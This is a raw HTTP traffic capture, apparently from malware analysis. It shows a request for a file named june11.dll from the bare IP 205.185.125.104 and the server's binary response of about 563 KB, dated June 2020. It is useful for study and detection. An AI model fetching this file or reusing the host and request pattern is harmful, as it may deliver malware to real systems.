 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp

HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes